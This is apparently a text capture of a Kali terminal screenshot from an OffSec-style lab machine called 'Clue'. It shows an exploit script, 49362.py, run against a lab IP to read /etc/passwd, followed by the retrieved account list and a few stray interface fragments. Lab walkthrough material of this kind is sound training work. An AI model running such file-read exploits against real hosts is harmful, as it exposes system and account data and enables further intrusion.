 ┌──(root㉿kali)-[/home/kali/offsec/Clue]
└─# python3 49362.py 192.168.146.240 /etc/passwd
{{keyspace.tables.length}}
Hosts
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
_apt:x:100:65534::/nonexistent:/usr/sbin/nologin
systemd-timesync:x:101:102:systemd Time Synchronization,,,:/run/systemd:/usr/sbin/nologin
systemd-network:x:102:103:systemd Network Management,,,:/run/systemd:/usr/sbin/nologin
systemd-resolve:x:103:104:systemd Resolver,,,:/run/systemd:/usr/sbin/nologin
messagebus:x:104:110::/nonexistent:/usr/sbin/nologin
sshd:x:105:65534::/run/sshd:/usr/sbin/nologin
systemd-coredump:x:999:999:systemd Core Dumper:/:/usr/sbin/nologin
ntp:x:106:113::/nonexistent:/usr/sbin/nologin
cassandra:x:107:114:Cassandra database,,,:/var/lib/cassandra:/usr/sbin/nologin
cassie:x:1000:1000::/home/cassie:/bin/bash
freeswitch:x:998:998:FreeSWITCH:/var/lib/freeswitch:/bin/false
anthony:x:1001:1001::/home/anthony:/bin/bash
smbserver.py
ad_exampl...
reports